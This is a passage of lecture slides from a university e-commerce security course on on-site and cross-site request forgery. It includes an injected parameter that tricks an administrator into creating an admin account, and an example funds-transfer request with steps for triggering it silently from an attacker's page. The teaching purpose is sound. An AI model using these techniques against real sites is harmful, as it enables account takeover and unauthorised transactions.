- 105. Attacking other users: XSS Request Forgery - Session Riding On-Site Request Forgery OSRF Payload for XSS Vulnerability profile: Site allows users to submit items viewed by others, but XSS might not be feasible.
- 106. Attacking other users: XSS Example: Message Board Application Messages are submitted with a request such as POST /submit.php Host: bobadilla.engr.scu.edu Content-Length: 41 type=question&name=foo&message=bar Request results in <tr> <td><img src=“/images/question.gif”></td> <td>foo</td> <td>bar</td></tr> Now change your request type to type=../admin/newUser.php?username=foo&password=bar&role=admin# Request results in <tr> <td><img src=“/images/ =../admin/newUser.php? username=foo&password=bar&role=admin#.gif”></td> <td> </td> <td> </td></tr> When an administrator is induced to issue this crafter request, the action is performed
- 107. Attacking other users: XSS XSS Request Forgery (XSRF) Attacker creates website User’s browser submits a request directly to a vulnerable application Primarily arise when HTTP cookies are used to transmit session tokens. 2004 (Dave Amstrong): Possible to have visitors make automatic bids to an ebay auction Example: Find a function that performs some interesting action on behalf of user and that has simple request parameters POST TransferFunds.asp HTTP/1.1 Host: bobadilla.engr.scu.edu FromAccount=current&ToSortCode=123456&ToAccountNumber=1234567&Amount =1000.00&When=Now Create an HTML page that issues the request without any user interaction For GET request, use an <img> tag with src set to the vulnerable URL For POST request, use a form with hidden forms
- 108. COEN 351 E-Commerce Security E-Commerce Security Course Homepage Lecture Notes
Editor's Notes
- Many sophisticated tools like ASP provide excellently secured mechanisms, but also invites newcomers to put applications on the web
- Course Homepage : http://ouo.io/SI9jJ Lecture Notes : http://ouo.io/0oFRv
- Course Homepage : http://ouo.io/SI9jJ Lecture Notes : http://ouo.io/0oFRv
- Course Homepage : http://ouo.io/SI9jJ Lecture Notes : http://ouo.io/0oFRv
- Course Homepage : http://ouo.io/SI9jJ Lecture Notes : http://ouo.io/0oFRv